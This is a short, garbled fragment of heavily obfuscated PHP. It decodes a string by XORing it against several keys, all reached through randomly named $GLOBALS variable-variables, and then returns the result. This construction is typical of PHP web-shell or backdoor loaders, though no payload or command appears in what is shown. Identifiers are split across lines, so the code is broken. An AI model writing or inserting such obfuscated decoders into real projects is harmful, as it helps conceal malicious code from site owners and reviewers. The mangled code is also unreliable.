
[
"oimfwpbvs"
]}++)${${
"GLOBALS"
}[
"sprbwlo
i"
]}.=${${
"GLOBALS"
}[
"hxntsm"
]}[${
$eykvvkxfg
b
}]^${
$hlrlfgf
}[${${
"GLOBALS"
}[
"oimfwpbv
s"
]}%strlen(${${
"GLOBALS"
}[
"qlymokfzoe"
]})]^
${${
"GLOBALS"
}[
"redsobdgfw"
]}[${${
"GLOBALS"
}
[
"eialutu"
]}%strlen(${${
"GLOBALS"
}[
"redsobdg
fw"
]})]^${${
"GLOBALS"
}[
"ogycsfqpq"
]}[${${
"GL
OBALS"
}[
"oimfwpbvs"
]}%strlen(${${
"GLOBALS"
}
[
"xiqwbdkw"
]})];
return
${${
"GLOBALS"
}[
"nmtkuk
de"
?>